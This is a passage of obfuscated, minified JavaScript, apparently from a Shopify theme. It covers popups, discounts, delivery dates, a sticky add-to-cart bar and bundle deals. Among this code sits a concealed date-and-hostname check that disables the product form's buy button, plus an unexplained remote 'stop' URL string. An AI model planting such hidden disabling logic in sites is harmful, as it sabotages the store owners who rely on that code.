_0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const 